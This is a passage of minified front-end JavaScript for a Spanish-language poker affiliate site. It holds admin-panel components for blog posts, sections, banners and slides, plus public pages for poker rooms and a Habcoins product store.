class="label label-inline m-1">${e.roomsName[n]}</span>`;return t}},{field:"sections",title:Object(r.a)("secciones"),textAlign:"center",template:e=>{let t="";for(let n in e.sections)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.sections[n]}</span>`;return t}},{field:"status",title:Object(r.a)("status"),textAlign:"center",template:e=>{let t;return t="draft"===e.status?"Borrador":"Publicado",`<span class="label label-inline label-rounded font-weight-bold label-light-${{draft:"info",published:"primary"}[e.status]}">${Object(r.a)(t)}</span>`}},{field:"availableCountries",title:Object(r.a)("Países"),textAlign:"center",template:e=>{let t="";for(let n in e.availableCountries)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.availableCountries[n]}</span>`;return t}},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:100,template:e=>{let t=this.route("admin-blog-post-details",{postId:e.id});return"promotion"===this.type&&(t=this.route("admin-blog-promotion-details",{postId:e.id})),"room"===this.type&&(t=this.route("admin-blog-room-post-details",{postId:e.id})),"content"===this.type&&(t=this.route("admin-blog-contents-details",{postId:e.id})),`\n                                    <a href="${t}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>\n                            \n                                  `}}]}),$("#posts-search-status").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"status")}),$("#posts-search-websection").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"sections")}),$("#posts-search-available-countries").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"availableCountries")}),$("#promotions-search-roomPost").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"roomsName")}),$("#promotions-search-category").on("change",e=>{console.log($(e.currentTarget).val()),console.log(this.datatable),this.datatable.search($(e.currentTarget).val(),"categories")})}})},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return i}));var o=n(8),r=n(47),s=n(118);const i=o.a.extend({el:".j-blog-post-details",events:{"keyup .j-create-post-form-title-input":"onKeyPressed","click .j-save-post":"onSavePost","click .j-remove-post":"onDeletePost","onChange .j-text-editor":"onContentChange","select2:select .j-create-post-form-lang-input":"wrapperOnChangeAvailableCountries","select2:unselect .j-create-post-form-lang-input":"wrapperOnChangeAvailableCountries","select2:select .j-create-post-form-parent-room-post-id-input":"onChangeAvailableCountriesForPromotion","select2:unselect .j-create-post-form-parent-room-post-id-input":"onChangeAvailableCountriesForPromotion"},isPromotion:!1,isContent:!1,dropZoneUploader:null,dropZoneUploader1:null,dropZoneUploader2:null,dropZoneUploader3:null,dropZoneUploader4:null,dropZoneUploader5:null,localeToTabIdMap:{es_ES:"esEsContent",es_GB:"esGbContent",en_GB:"enGbContent",es:"esContent",en:"enContent"},hidePostContentClassAndEvent:{intl:"hide-intl",ES:"hide-es",GB:"hide-gb"},showPostContentClassAndEvent:{intl:"show-intl",ES:"show-es",GB:"show-gb"},errorOnPostContentEvent:{es_ES:"error-es-es",es_GB:"error-es-gb",en_GB:"error-en-gb",es:"error-es",en:"error-en"},allAvailableCountries:["ES","GB","intl"],parentRoomPostAvailableCountries:[],async init(){this.postId=this.find(".j-data").attr("data-post-id"),this.isPromotion=this.find(".j-data").hasClass("j-is-promotion"),this.isContent=this.find(".j-data").hasClass("j-is-content"),this.onShowAvailableCountriesWarning=e.debounce(this.showAvailableCountriesWarning,500),this.initStatusSelect(),this.initDropzones();const t=this.find(".j-create-post-form-lang-input");this.onChangeAvailableCountries(t),await this.onChangeAvailableCountriesForPromotion(),this.validateAvailableCountries()},initDropzones(){this.dropZoneUploader=new r.a({el:".j-blog-main-image-uploader"}),this.dropZoneUploader1=new r.a({el:"#esContent .j-image-form"}),this.dropZoneUploader2=new r.a({el:"#esEsContent .j-image-form"}),this.dropZoneUploader3=new r.a({el:"#esGbContent .j-image-form"}),this.dropZoneUploader4=new r.a({el:"#enGbContent .j-image-form"}),this.dropZoneUploader5=new r.a({el:"#enContent .j-image-form"}),this.dropZoneUploader.onUpload(e=>{this.log(e),this.find(".j-image-url-input").val(e.url)}),this.dropZoneUploader1.onUpload(e=>{this.log(e),this.find("#esContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader2.onUpload(e=>{this.log(e),this.find("#esEsContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader3.onUpload(e=>{this.log(e),this.find("#ukEsContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader4.onUpload(e=>{this.log(e),this.find("#ukEnContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader5.onUpload(e=>{this.log(e),this.find("#enContent").find(".j-image-from-url-input").val(e.url)})},async showAvailableCountriesWarning(){toastr.error("Rellene los contenidos de todos los países disponibles")},onContentChange(){this.log("change")},onKeyPressed(e){const t=this.$(e.currentTarget),n=t.val();if(!n)return;const o=Object(s.a)(n);t.closest(".j-post-content-container").find(".j-create-post-slug").val(o)},async onDeletePost(e){const t=$(e.currentTarget).attr("data-post-id"),n=this.route("remove-post",{postId:t}),o=this.find(".j-data").attr("data-post-type");let r;if("promotion"===o?r=await this.confirmation("¿Deseas borrar la promoción?","Este paso no se puede deshacer","Borrar","Cancelar"):"room"===o?r=await this.confirmation("¿Deseas borrar la sala?","Este paso no se puede deshacer","Borrar","Cancelar"):"post"===o?r=await this.confirmation("¿Deseas borrar la noticia?","Este paso no se puede deshacer","Borrar","Cancelar"):"content"===o&&(r=await this.confirmation("¿Deseas borrar el contenido?","Este paso no se puede deshacer","Borrar","Cancelar")),r.isConfirmed)try{let e;await $.post(n),"promotion"===o?(await this.confirmationOk("Promoción eliminada"),e=this.route("admin-blog-promotions")):"room"===o?(await this.confirmationOk("Sala eliminada"),e=this.route("admin-blog-rooms-post")):"post"===o?(await this.confirmationOk("Noticia eliminada"),e=this.route("admin-blog-posts")):"content"===o&&(await this.confirmationOk("Contenido eliminado"),e=this.route("admin-blog-contents")),location.replace(e)}catch(e){await this.confirmationError("Error","El post no ha sido eliminado")}},async onSavePost(){this.clearErrorsOnPostContents(),this.validateAvailableCountries();const e="published"===this.find(".j-create-post-form-status-input").select2("data")[0].id;let t;e||(t=await this.confirmation("Va a guardar la publicación como borrador","¿Quiere continuar?","Aceptar","Cancelar")),!e&&t.isDismissed||this.find(".j-post-form").submit()},clearErrorsOnPostContents(){this.find("post-content-component").trigger("clear-errors")},initStatusSelect(){this.find(".j-create-post-form-status-input").select2({minimumResultsForSearch:-1})},async validateAvailableCountries(){const e=this.find(".j-create-post-form-lang-input").val();e.includes("ES")&&this.localizedContentIsEmpty("es_ES")&&(this.showPostContentErrorOnLocale("es_ES"),await this.onShowAvailableCountriesWarning()),e.includes("GB")&&(this.localizedContentIsEmpty("es_GB")&&(this.showPostContentErrorOnLocale("es_GB"),await this.onShowAvailableCountriesWarning()),this.localizedContentIsEmpty("en_GB")&&(this.showPostContentErrorOnLocale("en_GB"),await this.onShowAvailableCountriesWarning())),e.includes("intl")&&(this.localizedContentIsEmpty("es")&&(this.showPostContentErrorOnLocale("es"),await this.onShowAvailableCountriesWarning()),this.localizedContentIsEmpty("en")&&(this.showPostContentErrorOnLocale("en"),await this.onShowAvailableCountriesWarning())),this.isPromotion&&await this.validatePromotionAvailableCountries(e)},async validatePromotionAvailableCountries(t){if(!(e.union(t,Object.values(this.parentRoomPostAvailableCountries)).length===e.uniq(t).length))return this.showPromotionAvailableCountriesWarning()},async onChangeAvailableCountriesForPromotion(){if(!this.isPromotion)return;const e=this.find(".j-create-post-form-parent-room-post-id-input").select2("data");if(0===e.length)return;const t=e.map(e=>e.id);this.parentRoomPostAvailableCountries=await this.fetchAvailableCountriesForPromotion(t),this.updateSelectForRoomsAvailableCountries(this.parentRoomPostAvailableCountries)},updateSelectForRoomsAvailableCountries(e){const t=this.find(".j-available-countries-for-promotion");t.val(null).trigger("change"),t.val(e).trigger("change")},showPromotionAvailableCountriesWarning:async()=>(toastr.error("Los países disponibles no coinciden con los de las salas asignadas"),new Promise((e,t)=>{setTimeout((function(){e()}),2e3)})),async fetchAvailableCountriesForPromotion(e){const t=this.route("available-countries-of-room-posts"),n={roomPostIds:e};return await $.post(t,n)},showPostContentErrorOnLocale(e){this.find("post-content-component").addClass(this.errorOnPostContentEvent[e]).trigger(this.errorOnPostContentEvent[e])},localizedContentIsEmpty(e){const t=this.localeToTabIdMap[e],n=this.find("#"+t);return this.tabContentIsEmpty(n)},tabContentIsEmpty(e){const t=e.find(".j-create-post-form-title-input").val(),n=e.find(".j-create-category-form-metaTitle-input").val(),o=e.find(".j-create-post-slug").val(),r=e.find(".j-create-category-form-metaDescription-input").val(),s=e.find(".j-create-post-form-content-input").val();if(this.isPromotion){const i=e.find(".j-create-post-form-shortDescription-input").val();return this.inputIsEmpty(t)||this.inputIsEmpty(n)||this.inputIsEmpty(o)||this.inputIsEmpty(i)||this.inputIsEmpty(r)||this.inputIsEmpty(s)}return this.isContent?this.inputIsEmpty(t)||this.inputIsEmpty(o)||this.inputIsEmpty(s):this.inputIsEmpty(t)||this.inputIsEmpty(n)||this.inputIsEmpty(o)||this.inputIsEmpty(r)||this.inputIsEmpty(s)},inputIsEmpty(t){const n=this.removeHTMLTagsFromInput(t);return e.isUndefined(n)||e.isNull(n)||""===n},removeHTMLTagsFromInput:e=>e.replaceAll(/<.+?>/g,""),wrapperOnChangeAvailableCountries(e){const t=$(e.currentTarget);this.onChangeAvailableCountries(t)},onChangeAvailableCountries(e){const t=this.find("post-content-component"),n=e.select2("data").map(e=>e.id),o=this.allAvailableCountries.filter(e=>!n.includes(e));n.forEach(e=>this.showPostContent(e,t)),o.forEach(e=>this.hidePostContent(e,t))},hidePostContent(e,t){t.removeClass(this.showPostContentClassAndEvent[e]),t.addClass(this.hidePostContentClassAndEvent[e]).trigger(this.hidePostContentClassAndEvent[e])},showPostContent(e,t){t.removeClass(this.hidePostContentClassAndEvent[e]),t.addClass(this.showPostContentClassAndEvent[e]).trigger(this.showPostContentClassAndEvent[e])}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(11),s=n(3);const i=o.a.extend({el:".j-blog-sections",events:{},datatable:null,init:function(){this.initSectionsTable()},initSectionsTable(){this.datatable=this.find("#blog-sections-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-sections-table-data"),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#posts-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"title",width:300,title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"shortDescription",width:300,title:Object(r.a)("descripción"),textAlign:"center",template:e=>""+e.shortDescription},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:300,template:e=>`\n                                    <a href="${this.route("admin-blog-section-details",{sectionId:e.id})}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>\n                            \n                                  `}]})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(118);const s=o.a.extend({el:".j-blog-section-details",events:{"keyup .j-create-section-form-title-input":"onKeyPressed","click .j-save-section":"onSaveSection","click .j-remove-section":"onDeleteSection"},init(){},onKeyPressed(){let e=this.find(".j-create-section-form-title-input").val();this.find(".j-create-section-slug").val(Object(r.a)(e))},async onDeleteSection(e){const t=$(e.currentTarget).attr("data-section-id"),n=this.route("remove-section",{sectionId:t});if((await this.confirmation("¿Deseas borrar la sección?","Este paso no se puede deshacer","Borrar","Cancelar")).isConfirmed)try{await $.post(n),await this.confirmationOk("Sección eliminada");const e=this.route("admin-blog-sections");location.replace(e)}catch(e){await this.confirmationError("Error","La sección no ha sido eliminada")}},onSaveSection(){this.find(".j-create-section-form-title-input").prop("disabled",!1),this.find(".j-create-section-slug").prop("disabled",!1),this.find(".j-section-form").submit()}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(47);n(26);const s=o.a.extend({el:"slide-create-or-update",events:{"submit .j-slide-form":"onSubmitForm","click .j-select-banner":"onSelectBanner"},mode:"",isSubmitting:"",orderOfBanners:[],init:function(){this.isSubmitting=!1;const e=this.find(".j-data").attr("data-mode");if(this.mode=e?"update":"create",this.find(".j-checkbox-width").css("width","20px"),this.dropZoneUploader=new r.a({el:".j-blog-main-image-uploader"}),this.dropZoneUploader.onUpload(e=>{this.find(".j-blogImageUrl").val(e.url)}),"update"===this.mode){const e=this.find(".j-data").attr("data-banners-ids");JSON.parse(e).forEach((e,t)=>{this.orderOfBanners.push(e);const n=this.find("#banner-card-"+e);n.css("backgroundColor","#DAF4E8"),n.attr("data-selected","true")})}this.render()},onSelectBanner(e){const t=$(e.currentTarget).attr("data-id"),n=this.find("#banner-card-"+t);"false"===n.attr("data-selected")?(n.attr("data-selected","true"),n.css("backgroundColor","#DAF4E8"),this.orderOfBanners.push(n.attr("data-id"))):(this.removeItemFromArr(this.orderOfBanners,""+n.attr("data-id")),n.attr("data-selected","false"),n.css("backgroundColor","white")),this.render()},drawBannerOrder(){this.find(".j-card").each((e,t)=>{const n=this.orderOfBanners.indexOf($(t).attr("data-id"))+1;0!==n?($(t).find(".j-number-banner").text(""+n),$(t).find(".j-number-banner").show()):($(t).find(".j-number-banner").text(""),$(t).find(".j-number-banner").hide())})},render(){this.drawBannerOrder()},removeItemFromArr(e,t){var n=e.indexOf(t);-1!==n&&e.splice(n,1)},onSubmitForm(e){if(this.isSubmitting)this.isSubmitting=!1;else{$(e.currentTarget);e.preventDefault(),e.stopPropagation(),this.isSubmitting=!0;const t=JSON.stringify(Object.assign({},this.orderOfBanners));this.find(".j-banners").val(t),this.find(".j-slide-form").submit()}}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(47);const s=o.a.extend({el:".j-banner-create-or-update",events:{"click .j-save-banner":"onSaveBanner","click .j-remove-banner":"onDeleteBanner"},isCreated:"",dropZoneUploader:"",imageUpload:"",toast:"",init(){if(toastr.options={preventDuplicates:!0,positionClass:"toast-bottom-left"},this.dropZoneUploader=new r.a({el:".j-banner-image"}),this.dropZoneUploader.onUpload(e=>{this.log(e),this.imageUpload=e,this.find(".j-imageUrl").val(e.url),this.find(".j-image-update").attr("src","/"+e.url)}),this.isCreated=this.find(".j-isCreated").attr("data-isCreated"),!this.isCreated){const e=this.find(".j-data").attr("data-default-image");this.find(".j-image-update").attr("src",""+e)}},async onDeleteBanner(e){const t=$(e.currentTarget).attr("data-banner-id"),n=this.route("remove-banner",{bannerId:t});if((await this.confirmation("¿Deseas borrar el banner?","Este paso no se puede deshacer","Borrar","Cancelar")).isConfirmed)try{await $.post(n),await this.confirmationOk("Banner eliminado");const e=this.route("admin-blog-banners");location.replace(e)}catch(e){await this.confirmationError("Error","La sección no ha sido eliminada")}},onSaveBanner(){this.isCreated||this.formIsValid()?this.find(".j-banner-form").submit():toastr.error("Inserte una imagen")},formIsValid(){return""!==this.imageUpload}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var o=n(8);n(11),n(3);const r=o.a.extend({el:"swiper-home-component",events:{},swiper:null,init(){this.swiper=new Swiper(".swiper-container",{navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}})},hola(){this.swiper.width(100)}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-corporate-rooms",events:{"select2:select .j-roomgroups-rooms":"onSelectRoomGroup","select2:select .j-sw-rooms":"onSelectSw","click .j-room-affiliate-link":"onClickRoomAffiliateLink"},sw:"",roomGroupId:"",webSectionName:"",init(){$(document).ready((function(){$(".j-sw-rooms").select2()})),$(document).ready((function(){$(".j-roomgroups-rooms").select2()}));$("table").floatThead({top:75})},onSelectRoomGroup(e){const t=$(e.currentTarget);this.roomGroupId=t.select2("data")[0].id,this.webSectionName=this.find(".j-data").attr("data-web-section"),"Todos"===t.select2("data")[0].text&&(this.roomGroupId=""),this.renderNewRooms()},onSelectSw(e){const t=$(e.currentTarget);this.webSectionName=this.find(".j-data").attr("data-web-section"),this.sw=t.select2("data")[0].id,"Todos"===t.select2("data")[0].text&&(this.sw=""),this.renderNewRooms()},async renderNewRooms(){let e=this.route("public-room-table-rows");const t={roomGroupId:this.roomGroupId,webSectionName:this.webSectionName,sw:this.sw};let n=this.route("public-room-details-card");const o=await $.get(e,t),r=await $.get(n,t);this.find(".j-table-body").html(o),this.find(".j-rooms-details").html(r)},onClickRoomAffiliateLink(e){const t=this.find(e.currentTarget).attr("data-url");window.open(t,"_blank")}})},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-corporate-habstore",events:{"mouseup .j-parent-category-container":"onClickParentCategory","mouseup .j-subcategory-container":"onClickSubcategory","click .j-parent-category-container":"onClickParentCategoryPreventDefault","click .j-subcategory-container":"onClickSubcategoryPreventDefault","select2:select .j-select-sort-by":"onSelectSortBy","click .j-add-default-product-to-cart-button":"onClickAddDefaultProductToCart","click .j-category":"onClickCategoryImage","click .j-subcategory":"onClickSubcategoryImage","click .j-search-button":"onSearchButtonPressed","keydown #search-input":"onKeyPressedInSearchInput"},falsifiedMaxPrice:6e4,minPrice:0,maxPrice:-1,categories:[],page:1,elementsPerPage:12,allItemsLoadedForFilters:!1,sortBy:"createdAt",sortingMethod:"desc",infinitePrice:-1,search:"",init(){this.maxPrice=this.falsifiedMaxPrice,$(".j-content-container").css("minHeight","2000px");const t=this;$("#j-price-slider").ionRangeSlider({type:"double",min:0,max:t.falsifiedMaxPrice,from:0,to:t.falsifiedMaxPrice,prefix:"Habcoins",prettify_enabled:!0,skin:"round",onFinish:function(e){t.minPrice=e.from,t.maxPrice=e.to,t.onRetrieveFilteredProducts(),t.synchronizePriceFilterLabels()}}),this.onRetrieveFilteredProducts=e.debounce(this.retrieveFilteredProducts,300),this.onScrolledToBotton=e.debounce(this.onRetrieveMoreProducts,300),this.onRetrieveFilteredProducts(),this.onChangeFilters(),this.synchronizePriceFilterLabels(),$(window).scroll(()=>{$(window).scrollTop()+$(window).height()>=.9*$(document).height()&&t.onScrolledToBotton()})},synchronizePriceFilterLabels(){const e=this.find(".j-min-price"),t=this.find(".j-max-price");e.text(this.minPrice+" Habcoins");const n=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice+" Habcoins":"+"+this.falsifiedMaxPrice+" Habcoins";t.text(n)},onRetrieveFilteredProducts(){},onScrolledToBotton(){},onRetrieveMoreProducts(){if(this.allItemsLoadedForFilters)return;const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.append('<div class="col-md-12 mt-8 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.slideDown(),this.page+=1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:t=>{if(o.slideUp(),""!==t){n.append(t);const e=n.find(".j-item-col");o.remove(),e.fadeIn()}else e.retrieveFilteredProducts=!1,o.remove()}})},500)},onChangeFilters(){const e=this;this.categories=[];const t=this.find(".j-parent-category-checkbox");let n=!0,o=[],r=[];t.each((t,s)=>{const i=$(s).attr("data-id");if($(s).is(":checked")){n=!1;const e=$(s).closest(".j-category-container").find(".j-subcategory-checkbox");0===e.length&&r.push(i),e.each((e,t)=>{if($(t).is(":checked")){const e=$(t).attr("data-id");r.push(e)}})}else e.categories.push(i);o.push(i)}),e.categories=r,n&&(e.categories=o),this.onRetrieveFilteredProducts()},retrieveFilteredProducts(){const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.fadeOut(),n.empty(),n.append('<div class="col-md-12 mt-12 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.fadeIn(),this.page=1,this.allItemsLoadedForFilters=!1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:function(t){if(o.fadeOut(),""!==t)o.fadeOut(),n.append(t);else{e.allItemsLoadedForFilters=!0;const t=`<span class="j-item-col mt-8 text-muted" style="text-align: center; width: 100%; color: #B5B5C3; font-family: Poppins; font-size: 15px; font-style: normal; font-weight: 500; line-height: 17px; letter-spacing: 0em;"> \n                                            ${e.translate("no-items-match-your-search")} \n                                         </span>`;n.append(t)}const r=n.find(".j-item-col");n.fadeIn(),o.remove(),r.fadeIn()}})},125)},onClickParentCategory(e){const t=$(e.currentTarget).find(".j-parent-category-checkbox").attr("data-id");this.parentCategoryClicked(t)},async onClickSubcategory(e){const t=$(e.currentTarget),n=t.find(".j-subcategory-checkbox").is(":checked"),o=t.find(".j-subcategory-checkbox").attr("parent-id");n?(t.find(".j-subcategory-checkbox").prop("checked",!1),this.areAllSubcategoriesOfCategoryUnchecked(o)&&(this.uncheckAllSubcategoriesFromCategory(o),this.uncheckParentCategory(o),this.collapseCategoryById(o))):t.find(".j-subcategory-checkbox").prop("checked",!0),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},onClickCategoryImage(e){const t=$(e.currentTarget).attr("data-id");this.parentCategoryClicked(t)},onClickSubcategoryImage(e){const t=$(e.currentTarget).attr("data-parent-id"),n=$(e.currentTarget).attr("data-id");this.uncheckAllSubcategoriesFromCategory(t),this.checkSubcategoryById(n),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},parentCategoryClicked(e){const t=this.categoryCheckbox(e);t.is(":checked")?(this.uncheckAllSubcategoriesFromCategory(e),t.prop("checked",!1),this.collapseCategoryById(e)):(this.checkAllSubcategories(e),t.prop("checked",!0),this.expandCategoryById(e)),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},uncheckParentCategory(e){this.categoryCheckbox(e).prop("checked",!1)},checkAllSubcategories(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!0)})},uncheckAllSubcategoriesFromCategory(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!1)})},collapseCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("hide")},expandCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("show")},areAllCategoriesUnchecked(){const e=this.find(".j-parent-category-checkbox");let t=!0;return e.each((e,n)=>{$(n).is(":checked")&&(t=!1)}),t},areAllSubcategoriesOfCategoryUnchecked(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=!0;return t.each((e,t)=>{$(t).is(":checked")&&(n=!1)}),n},areOnlySubcategoriesOfCategoryChecked(e){const t=this.find(".j-parent-category-checkbox");let n=$(this.categoryCheckboxContainer(e).find('[type="checkbox"]')).is(":checked");return t.each((t,o)=>{$(o).is(":checked")&&$(o).attr("data-id")!==e&&(n=!1)}),n},areAtLeastTwoSubcategoriesCheckedOfCategory(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=0;return t.each((e,t)=>{$(t).is(":checked")&&n++}),n>=2},isSubcategoryChecked(e){return this.subcategoryCheckbox(e).is(":checked")},onClickSubcategoryPreventDefault(e){e.preventDefault()},onClickParentCategoryPreventDefault(e){e.preventDefault()},onSelectSortBy(e){const t=$(e.currentTarget).find(":selected").val().split("-");this.sortBy=t[0],this.sortingMethod=t[1],this.onChangeFilters()},async onClickAddDefaultProductToCart(e){let t=r.a.generate("add-cart-product-default");const n={productId:$(e.currentTarget).attr("data-product-id")};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}this.isUserLoggedIn()?toastr.success(s.a.trans("product-added-to-cart")):toastr.error(s.a.trans("user-have-to-log-to-buy")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()},showAllSubcategoriesFromCategory(e){this.showAllSubcategoriesContainer(),$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).show()},hideAllSubcategoriesFromCategory(e){$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).hide()},showAllCategories(){this.find(".j-categories").show()},hideAllCategories(){this.find(".j-categories").hide()},showAllSubcategoriesContainer(){this.find(".j-subcategories").show()},hideAllSubcategoriesContainer(){this.find(".j-subcategories").hide()},showSubcategory(e){this.showAllSubcategoriesContainer(),this.subcategoryImage(e).show()},hideSubcategory(e){this.subcategoryImage(e).hide()},checkSubcategoryById(e){this.subcategoryCheckbox(e).prop("checked",!0)},categoryCheckboxContainer(e){return this.find("#"+e+"-category-checkbox-container")},categoryCheckbox(e){return this.find("#"+e+"-category-checkbox-container").find(".j-parent-category-checkbox")},subcategoryCheckboxContainer(e){return this.find("#"+e+"-subcategories-checkbox-container")},subcategoryCheckbox(e){return this.find("#"+e)},subcategoryImage(e){return this.find(".j-subcategories").find('[data-id="'+e+'"]')},getAllCategoriesIds(){const e=$(this.find(".j-parent-category-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIds(){const e=$(this.find(".j-subcategory-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIdsFromCategory(e){const t=$(this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox"));let n=[];return t.each((e,t)=>{n.push($(t).attr("data-id"))}),n},toggleCategoriesImages(){this.areAllCategoriesUnchecked()?(this.showAllCategories(),this.hideAllSubcategoriesContainer()):this.hideAllCategories()},toggleSubcategoriesImages(){this.getAllCategoriesIds().forEach(e=>{this.getAllSubcategoriesIdsFromCategory(e).forEach(t=>{this.isSubcategoryChecked(t)&&this.areOnlySubcategoriesOfCategoryChecked(e)&&this.areAtLeastTwoSubcategoriesCheckedOfCategory(e)?this.showSubcategory(t):this.hideSubcategory(t)})})},onSearchButtonPressed(e){this.makeSearch()},onKeyPressedInSearchInput(e){"Enter"===e.key&&this.makeSearch()},makeSearch(){this.search=$("#search-input").val(),this.page=0;const e=$("#product-container .j-item-col");console.log("aaaaaaaaaaa",e),e.remove(),this.onRetrieveMoreProducts()}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-corporate-room",events:{},init(){this.promotions=this.find(".j-data").attr("data-amount-promotions"),this.initSwiper()},initSwiper(){let e=this.promotions,t=this.promotions,n=!1;this.promotions>2&&(e=2),this.promotions>3&&(t=3),this.promotions>3&&(n=!0),new Swiper(".j-room-promotions-container",{pagination:{el:".swiper-pagination",type:"bullets",direction:"horizontal",clickable:!0},direction:"horizontal",slidesPerView:this.promotions,loop:n,autoHeight:!1,spaceBetween:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{slidesPerView:1,spaceBetween:100,loop:!1},600:{slidesPerView:e,spaceBetween:0,loop:!1},769:{slidesPerView:t,spaceBetween:0}}})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(3);const s=o.a.extend({el:".j-habpoker",events:{},bannersCount:null,init(){window.cookieconsent.initialise({palette:{popup:{background:"#edf4f1",text:"#000000"},button:{background:"#01a35a",text:"#ffffff"}},theme:"edgeless",position:"bottom-right",content:{message:this.translate("cookie.message"),dismiss:this.translate("cookie.dismiss"),link:this.translate("cookie.link"),href:this.route("terms-conditions."+r.a.currentLanguageShortCode())}}),this.bannersCount=this.find(".j-banner-data").attr("data-banners-count"),this.bannersCount>1&&this.initSwiper(),this.initRoomsCarousel(),this.initRoomsMobileCarousel()},initSwiper(){new Swiper(".swiper-container",{direction:"horizontal",loop:!0,autoplay:{delay:4e3,disableOnInteraction:!1}})},initRoomsMobileCarousel(){new Swiper(".rooms-center-cards-container",{direction:"horizontal",loop:!0,breakpoints:{320:{slidesPerView:1,spaceBetween:100},600:{slidesPerView:2,spaceBetween:75}}})},initRoomsCarousel:function(){$(".j-rewards-carousel").slick({slidesToShow:6,slidesToScroll:6,responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-corporate-product-detail",events:{"click .j-related-products-button-next":"onRelatedProductsButtonNext","click .j-related-products-button-back":"onRelatedProductsButtonBack","click .j-add-product-to-cart-button":"onClickAddProductToCart","click .j-variation-select-item":"onClickVariationSelectItem","select2:select .j-variation-select":"onSelectVariation"},init(){$(".j-variation-select").select2({minimumResultsForSearch:-1}),this.onSelectVariation();this.setSlidesToShowResponsive();new Swiper(".swiper-container",{speed:400,spaceBetween:50,centeredSlides:!0,loop:!0,pagination:{el:".swiper-pagination"},navigation:{prevEl:".j-swiper-button-prev",nextEl:".j-swiper-button-next"}}),new 